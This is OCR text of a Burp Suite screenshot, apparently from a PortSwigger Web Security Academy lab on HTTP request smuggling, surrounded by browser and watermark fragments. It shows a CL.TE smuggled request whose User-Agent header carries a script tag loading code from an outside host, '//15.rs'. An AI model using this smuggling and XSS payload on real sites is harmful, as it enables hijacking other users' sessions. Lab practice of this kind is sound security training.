 Exploiting HTTP request smu
https://ac361
火狐官方站点
新手上路
常用网址
京东商城
Burp Suite Professional v2020.4 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client jsEncrypter Authz HaE Knife
2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: https://ac361fbc1e7dfd86807d054f00e3004c.web-security-academy.net
Request
Raw Params Headers Hex
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0)
Gecko/20100101 Firefox/76.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=WClYN5JAlXoLUTCYdgkijACUVvCyVKoo
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 408
12 Transfer-encoding: chunked
13
14 0
15
16
17 GET /post?postId=3 HTTP/1.1
18 Host: ac361fbc1e7dfd86807d054f00e3004c.web-security-academy.net
19 User-Agent: "><script/src=//15.rs></script>#
20 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
21 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
22 Accept-Encoding: gzip, deflate
23 Connection: close
24 Cookie: session=WClYN5JAlXoLUTCYdgkijACUVvCyVKoo
Search... 0 matches Pretty
Waiting
Response
Raw Headers Hex Render
Search... 0 matches Pretty
漏洞银行
BUGBANK.CN
在这里输入你要搜索的内容
英
20:47
2020/5/22
2